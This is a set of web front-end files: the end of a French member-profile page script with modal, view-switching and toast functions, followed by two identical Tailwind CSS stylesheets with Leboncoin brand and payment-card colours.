      ${m.mere ? `<div class="m-item"><div class="lbl">Mère</div><div class="val">${m.mere}</div></div>` : ''}
    </div>` : ''}

    ${m.bio ? `
    <div class="m-sec">À propos</div>
    <p style="font-size:13px;color:var(--ink);font-weight:300;line-height:1.7;margin-bottom:1.25rem">${m.bio}</p>` : ''}

    <div class="m-sec">Curriculum Vitæ</div>
    ${m.cv
      ? `<a class="cv-link" href="${m.cv}" download="${m.cvNom||'cv.pdf'}">
           <svg viewBox="0 0 24 24"><path d="M21 15v4a2 2 0 01-2 2H5a2 2 0 01-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
           Télécharger — ${m.cvNom || 'cv.pdf'}
         </a>`
      : `<p style="font-size:13px;color:#C8BCA8;font-style:italic">Aucun CV fourni</p>`}

    ${m.dateModification ? `
    <div style="margin-top:1.5rem;padding-top:1rem;border-top:0.5px solid var(--border)">
      <span style="font-size:10px;color:var(--muted);letter-spacing:.08em">Dernière modification : ${m.dateModification}</span>
    </div>` : ''}
  `;
  document.getElementById('modal').classList.add('open');
}

function fermerModal(e) { if (e.target === document.getElementById('modal')) fermerModalDirect(); }
function fermerModalDirect() { document.getElementById('modal').classList.remove('open'); }

/* ── Vue switch ── */
function basculerVue(v) {
  vueActuelle = v;
  const vF = document.getElementById('vue-fiches');
  const vT = document.getElementById('vue-tableau');
  const bF = document.getElementById('btn-fiches');
  const bT = document.getElementById('btn-tableau');

  if (v === 'fiches') {
    vF.style.display = 'grid';
    vT.style.display = 'none';
    bF.classList.add('active');
    bT.classList.remove('active');
  } else {
    vF.style.display = 'none';
    vT.style.display = 'block';
    bF.classList.remove('active');
    bT.classList.add('active');
  }
  rendu();
}

/* ── Actualiser ── */
function actualiser() {
  rendu();
  toast('Données actualisées ✓');
}

/* ── Toast ── */
function toast(msg) {
  const t = document.getElementById('toast');
  t.textContent = msg; t.classList.add('show');
  setTimeout(() => t.classList.remove('show'), 3000);
}

/* ── Initiales ── */
function ini(p, n) {
  return ((p||'')[0]||'').toUpperCase() + ((n||'')[0]||'').toUpperCase();
}

/* ── Init ── */
rendu();
</script>
</body>
</html>
</file>
<file: 53ca-leboncoin9/assets/index-cvyyDpCb.css>
*,:before,:after {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / .5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
    --tw-contain-size: ;
    --tw-contain-layout: ;
    --tw-contain-paint: ;
    --tw-contain-style:
}

::backdrop {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / .5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
    --tw-contain-size: ;
    --tw-contain-layout: ;
    --tw-contain-paint: ;
    --tw-contain-style:
}

*,:before,:after {
    box-sizing: border-box;
    border-width: 0;
    border-style: solid;
    border-color: #e5e7eb
}

:before,:after {
    --tw-content: ""
}

html,:host {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    -moz-tab-size: 4;
    -o-tab-size: 4;
    tab-size: 4;
    font-family: system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;
    font-feature-settings: normal;
    font-variation-settings: normal;
    -webkit-tap-highlight-color: transparent
}

body {
    margin: 0;
    line-height: inherit
}

hr {
    height: 0;
    color: inherit;
    border-top-width: 1px
}

abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

h1,h2,h3,h4,h5,h6 {
    font-size: inherit;
    font-weight: inherit
}

a {
    color: inherit;
    text-decoration: inherit
}

b,strong {
    font-weight: bolder
}

code,kbd,samp,pre {
    font-family: ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;
    font-feature-settings: normal;
    font-variation-settings: normal;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse
}

button,input,optgroup,select,textarea {
    font-family: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    letter-spacing: inherit;
    color: inherit;
    margin: 0;
    padding: 0
}

button,select {
    text-transform: none
}

button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]) {
    -webkit-appearance: button;
    background-color: transparent;
    background-image: none
}

:-moz-focusring {
    outline: auto
}

:-moz-ui-invalid {
    box-shadow: none
}

progress {
    vertical-align: baseline
}

::-webkit-inner-spin-button,::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

summary {
    display: list-item
}

blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre {
    margin: 0
}

fieldset {
    margin: 0;
    padding: 0
}

legend {
    padding: 0
}

ol,ul,menu {
    list-style: none;
    margin: 0;
    padding: 0
}

dialog {
    padding: 0
}

textarea {
    resize: vertical
}

input::-moz-placeholder,textarea::-moz-placeholder {
    opacity: 1;
    color: #9ca3af
}

input::placeholder,textarea::placeholder {
    opacity: 1;
    color: #9ca3af
}

button,[role=button] {
    cursor: pointer
}

:disabled {
    cursor: default
}

img,svg,video,canvas,audio,iframe,embed,object {
    display: block;
    vertical-align: middle
}

img,video {
    max-width: 100%;
    height: auto
}

[hidden] {
    display: none
}

html {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

body {
    --tw-text-opacity: 1;
    color: rgb(31 41 55 / var(--tw-text-opacity))
}

*:focus-visible {
    outline: 2px solid transparent;
    outline-offset: 2px;
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(246 123 65 / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px
}

.container {
    width: 100%
}

@media (min-width: 640px) {
    .container {
        max-width:640px
    }
}

@media (min-width: 768px) {
    .container {
        max-width:768px
    }
}

@media (min-width: 1024px) {
    .container {
        max-width:1024px
    }
}

@media (min-width: 1280px) {
    .container {
        max-width:1280px
    }
}

@media (min-width: 1536px) {
    .container {
        max-width:1536px
    }
}

input,button {
    transition-property: all;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .2s
}

.absolute {
    position: absolute
}

.relative {
    position: relative
}

.inset-0 {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.right-3 {
    right: .75rem
}

.right-4 {
    right: 1rem
}

.top-3 {
    top: .75rem
}

.top-\[38px\] {
    top: 38px
}

.m-4 {
    margin: 1rem
}

.mx-auto {
    margin-left: auto;
    margin-right: auto
}

.my-6 {
    margin-top: 1.5rem;
    margin-bottom: 1.5rem
}

.-ml-1 {
    margin-left: -.25rem
}

.mb-1 {
    margin-bottom: .25rem
}

.mb-2 {
    margin-bottom: .5rem
}

.mb-3 {
    margin-bottom: .75rem
}

.mb-4 {
    margin-bottom: 1rem
}

.mb-6 {
    margin-bottom: 1.5rem
}

.mb-8 {
    margin-bottom: 2rem
}

.ml-4 {
    margin-left: 1rem
}

.ml-auto {
    margin-left: auto
}

.mr-1 {
    margin-right: .25rem
}

.mr-2 {
    margin-right: .5rem
}

.mr-3 {
    margin-right: .75rem
}

.mt-1 {
    margin-top: .25rem
}

.mt-4 {
    margin-top: 1rem
}

.mt-6 {
    margin-top: 1.5rem
}

.block {
    display: block
}

.flex {
    display: flex
}

.grid {
    display: grid
}

.hidden {
    display: none
}

.h-12 {
    height: 3rem
}

.h-16 {
    height: 4rem
}

.h-2 {
    height: .5rem
}

.h-20 {
    height: 5rem
}

.h-24 {
    height: 6rem
}

.h-32 {
    height: 8rem
}

.h-4 {
    height: 1rem
}

.h-5 {
    height: 1.25rem
}

.h-8 {
    height: 2rem
}

.h-\[220px\] {
    height: 220px
}

.h-full {
    height: 100%
}

.min-h-\[calc\(100vh-64px\)\] {
    min-height: calc(100vh - 64px)
}

.min-h-screen {
    min-height: 100vh
}

.w-12 {
    width: 3rem
}

.w-16 {
    width: 4rem
}

.w-2 {
    width: .5rem
}

.w-20 {
    width: 5rem
}

.w-24 {
    width: 6rem
}

.w-32 {
    width: 8rem
}

.w-4 {
    width: 1rem
}

.w-5 {
    width: 1.25rem
}

.w-6 {
    width: 1.5rem
}

.w-8 {
    width: 2rem
}

.w-\[340px\] {
    width: 340px
}

.w-full {
    width: 100%
}

.max-w-2xl {
    max-width: 42rem
}

.max-w-4xl {
    max-width: 56rem
}

.max-w-md {
    max-width: 28rem
}

.flex-shrink-0 {
    flex-shrink: 0
}

.flex-grow {
    flex-grow: 1
}

.transform {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

@keyframes bounce {
    0%,to {
        transform: translateY(-25%);
        animation-timing-function: cubic-bezier(.8,0,1,1)
    }

    50% {
        transform: none;
        animation-timing-function: cubic-bezier(0,0,.2,1)
    }
}

.animate-bounce {
    animation: bounce 1s infinite
}

@keyframes ping {
    75%,to {
        transform: scale(2);
        opacity: 0
    }
}

.animate-ping {
    animation: ping 1s cubic-bezier(0,0,.2,1) infinite
}

@keyframes pulse {
    50% {
        opacity: .5
    }
}

.animate-pulse {
    animation: pulse 2s cubic-bezier(.4,0,.6,1) infinite
}

@keyframes spin {
    to {
        transform: rotate(360deg)
    }
}

.animate-spin {
    animation: spin 1s linear infinite
}

.cursor-not-allowed {
    cursor: not-allowed
}

.cursor-pointer {
    cursor: pointer
}

.list-inside {
    list-style-position: inside
}

.list-disc {
    list-style-type: disc
}

.grid-cols-2 {
    grid-template-columns: repeat(2,minmax(0,1fr))
}

.flex-col {
    flex-direction: column
}

.items-start {
    align-items: flex-start
}

.items-end {
    align-items: flex-end
}

.items-center {
    align-items: center
}

.justify-center {
    justify-content: center
}

.justify-between {
    justify-content: space-between
}

.gap-4 {
    gap: 1rem
}

.space-x-2>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(.5rem * var(--tw-space-x-reverse));
    margin-left: calc(.5rem * calc(1 - var(--tw-space-x-reverse)))
}

.space-x-3>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(.75rem * var(--tw-space-x-reverse));
    margin-left: calc(.75rem * calc(1 - var(--tw-space-x-reverse)))
}

.space-y-2>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.5rem * var(--tw-space-y-reverse))
}

.space-y-3>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.75rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.75rem * var(--tw-space-y-reverse))
}

.space-y-4>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1rem * var(--tw-space-y-reverse))
}

.space-y-6>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1.5rem * var(--tw-space-y-reverse))
}

.overflow-hidden {
    overflow: hidden
}

.rounded-2xl {
    border-radius: 1rem
}

.rounded-full {
    border-radius: 9999px
}

.rounded-lg {
    border-radius: .5rem
}

.rounded-xl {
    border-radius: .75rem
}

.border {
    border-width: 1px
}

.border-2 {
    border-width: 2px
}

.border-4 {
    border-width: 4px
}

.border-b {
    border-bottom-width: 1px
}

.border-b-2 {
    border-bottom-width: 2px
}

.border-t {
    border-top-width: 1px
}

.border-t-2 {
    border-top-width: 2px
}

.border-gray-200 {
    --tw-border-opacity: 1;
    border-color: rgb(229 231 235 / var(--tw-border-opacity))
}

.border-gray-300 {
    --tw-border-opacity: 1;
    border-color: rgb(209 213 219 / var(--tw-border-opacity))
}

.border-leboncoin {
    --tw-border-opacity: 1;
    border-color: rgb(246 123 65 / var(--tw-border-opacity))
}

.border-red-500 {
    --tw-border-opacity: 1;
    border-color: rgb(239 68 68 / var(--tw-border-opacity))
}

.border-white {
    --tw-border-opacity: 1;
    border-color: rgb(255 255 255 / var(--tw-border-opacity))
}

.border-white\/30 {
    border-color: #ffffff4d
}

.border-t-transparent {
    border-top-color: transparent
}

.bg-\[\#006fcf\] {
    --tw-bg-opacity: 1;
    background-color: rgb(0 111 207 / var(--tw-bg-opacity))
}

.bg-\[\#1a1f71\] {
    --tw-bg-opacity: 1;
    background-color: rgb(26 31 113 / var(--tw-bg-opacity))
}

.bg-blue-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(239 246 255 / var(--tw-bg-opacity))
}

.bg-gray-100 {
    --tw-bg-opacity: 1;
    background-color: rgb(243 244 246 / var(--tw-bg-opacity))
}

.bg-gray-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(249 250 251 / var(--tw-bg-opacity))
}

.bg-green-100 {
    --tw-bg-opacity: 1;
    background-color: rgb(220 252 231 / var(--tw-bg-opacity))
}

.bg-leboncoin-button {
    --tw-bg-opacity: 1;
    background-color: rgb(236 90 19 / var(--tw-bg-opacity))
}

.bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255 / var(--tw-bg-opacity))
}

.bg-white\/10 {
    background-color: #ffffff1a
}

.bg-white\/20 {
    background-color: #fff3
}

.bg-yellow-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(254 252 232 / var(--tw-bg-opacity))
}

.bg-gradient-to-b {
    background-image: linear-gradient(to bottom,var(--tw-gradient-stops))
}

.bg-gradient-to-br {
    background-image: linear-gradient(to bottom right,var(--tw-gradient-stops))
}

.bg-gradient-to-r {
    background-image: linear-gradient(to right,var(--tw-gradient-stops))
}

.from-\[\#eb001b\] {
    --tw-gradient-from: #eb001b var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(235 0 27 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-gray-700 {
    --tw-gradient-from: #374151 var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(55 65 81 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-white {
    --tw-gradient-from: #fff var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.to-\[\#f79e1b\] {
    --tw-gradient-to: #f79e1b var(--tw-gradient-to-position)
}

.to-gray-50 {
    --tw-gradient-to: #f9fafb var(--tw-gradient-to-position)
}

.to-gray-900 {
    --tw-gradient-to: #111827 var(--tw-gradient-to-position)
}

.object-contain {
    -o-object-fit: contain;
    object-fit: contain
}

.p-2 {
    padding: .5rem
}

.p-4 {
    padding: 1rem
}

.p-6 {
    padding: 1.5rem
}

.p-8 {
    padding: 2rem
}

.px-4 {
    padding-left: 1rem;
    padding-right: 1rem
}

.px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem
}

.py-3 {
    padding-top: .75rem;
    padding-bottom: .75rem
}

.py-8 {
    padding-top: 2rem;
    padding-bottom: 2rem
}

.text-center {
    text-align: center
}

.font-sans {
    font-family: system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif
}

.text-2xl {
    font-size: 1.5rem;
    line-height: 2rem
}

.text-base {
    font-size: 1rem;
    line-height: 1.5rem
}

.text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem
}

.text-sm {
    font-size: .875rem;
    line-height: 1.25rem
}

.text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem
}

.text-xs {
    font-size: .75rem;
    line-height: 1rem
}

.font-bold {
    font-weight: 700
}

.font-medium {
    font-weight: 500
}

.font-semibold {
    font-weight: 600
}

.leading-relaxed {
    line-height: 1.625
}

.tracking-widest {
    letter-spacing: .1em
}

.text-blue-500 {
    --tw-text-opacity: 1;
    color: rgb(59 130 246 / var(--tw-text-opacity))
}

.text-blue-800 {
    --tw-text-opacity: 1;
    color: rgb(30 64 175 / var(--tw-text-opacity))
}

.text-blue-900 {
    --tw-text-opacity: 1;
    color: rgb(30 58 138 / var(--tw-text-opacity))
}

.text-gray-400 {
    --tw-text-opacity: 1;
    color: rgb(156 163 175 / var(--tw-text-opacity))
}

.text-gray-500 {
    --tw-text-opacity: 1;
    color: rgb(107 114 128 / var(--tw-text-opacity))
}

.text-gray-600 {
    --tw-text-opacity: 1;
    color: rgb(75 85 99 / var(--tw-text-opacity))
}

.text-gray-700 {
    --tw-text-opacity: 1;
    color: rgb(55 65 81 / var(--tw-text-opacity))
}

.text-gray-800 {
    --tw-text-opacity: 1;
    color: rgb(31 41 55 / var(--tw-text-opacity))
}

.text-gray-900 {
    --tw-text-opacity: 1;
    color: rgb(17 24 39 / var(--tw-text-opacity))
}

.text-green-500 {
    --tw-text-opacity: 1;
    color: rgb(34 197 94 / var(--tw-text-opacity))
}

.text-leboncoin {
    --tw-text-opacity: 1;
    color: rgb(246 123 65 / var(--tw-text-opacity))
}

.text-leboncoin-button {
    --tw-text-opacity: 1;
    color: rgb(236 90 19 / var(--tw-text-opacity))
}

.text-red-500 {
    --tw-text-opacity: 1;
    color: rgb(239 68 68 / var(--tw-text-opacity))
}

.text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity))
}

.text-yellow-800 {
    --tw-text-opacity: 1;
    color: rgb(133 77 14 / var(--tw-text-opacity))
}

.opacity-25 {
    opacity: .25
}

.opacity-50 {
    opacity: .5
}

.opacity-70 {
    opacity: .7
}

.opacity-75 {
    opacity: .75
}

.opacity-80 {
    opacity: .8
}

.shadow-lg {
    --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.shadow-sm {
    --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);
    --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.outline {
    outline-style: solid
}

.filter {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.backdrop-blur-sm {
    --tw-backdrop-blur: blur(4px);
    -webkit-backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
    backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}

.transition-all {
    transition-property: all;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-colors {
    transition-property: color,background-color,border-color,text-decoration-color,fill,stroke;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-transform {
    transition-property: transform;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.delay-100 {
    transition-delay: .1s
}

.delay-200 {
    transition-delay: .2s
}

.duration-200 {
    transition-duration: .2s
}

.hover\:scale-105:hover {
    --tw-scale-x: 1.05;
    --tw-scale-y: 1.05;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.hover\:scale-110:hover {
    --tw-scale-x: 1.1;
    --tw-scale-y: 1.1;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.hover\:border-leboncoin:hover {
    --tw-border-opacity: 1;
    border-color: rgb(246 123 65 / var(--tw-border-opacity))
}

.hover\:bg-gray-50:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(249 250 251 / var(--tw-bg-opacity))
}

.hover\:bg-leboncoin-button-hover:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(217 78 15 / var(--tw-bg-opacity))
}

.hover\:text-gray-700:hover {
    --tw-text-opacity: 1;
    color: rgb(55 65 81 / var(--tw-text-opacity))
}

.hover\:text-leboncoin-hover:hover {
    --tw-text-opacity: 1;
    color: rgb(230 107 49 / var(--tw-text-opacity))
}

.hover\:underline:hover {
    text-decoration-line: underline
}

.hover\:shadow-sm:hover {
    --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);
    --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.focus\:border-transparent:focus {
    border-color: transparent
}

.focus\:outline-none:focus {
    outline: 2px solid transparent;
    outline-offset: 2px
}

.focus\:ring-2:focus {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)
}

.focus\:ring-gray-500:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(107 114 128 / var(--tw-ring-opacity))
}

.focus\:ring-leboncoin:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(246 123 65 / var(--tw-ring-opacity))
}

.focus\:ring-offset-2:focus {
    --tw-ring-offset-width: 2px
}

@media (min-width: 768px) {
    .md\:absolute {
        position:absolute
    }

    .md\:left-4 {
        left: 1rem
    }

    .md\:mx-auto {
        margin-left: auto;
        margin-right: auto
    }

    .md\:flex {
        display: flex
    }

    .md\:hidden {
        display: none
    }

    .md\:w-1\/2 {
        width: 50%
    }

    .md\:grid-cols-3 {
        grid-template-columns: repeat(3,minmax(0,1fr))
    }

    .md\:flex-row {
        flex-direction: row
    }

    .md\:justify-center {
        justify-content: center
    }

    .md\:border-b-0 {
        border-bottom-width: 0px
    }

    .md\:p-12 {
        padding: 3rem
    }

    .md\:p-8 {
        padding: 2rem
    }

    .md\:text-2xl {
        font-size: 1.5rem;
        line-height: 2rem
    }

    .md\:text-3xl {
        font-size: 1.875rem;
        line-height: 2.25rem
    }
}
</file>
<file: leboncoin-fab76/assets/index-cvyyDpCb.css>
*,:before,:after {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / .5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
    --tw-contain-size: ;
    --tw-contain-layout: ;
    --tw-contain-paint: ;
    --tw-contain-style:
}

::backdrop {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / .5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
    --tw-contain-size: ;
    --tw-contain-layout: ;
    --tw-contain-paint: ;
    --tw-contain-style:
}

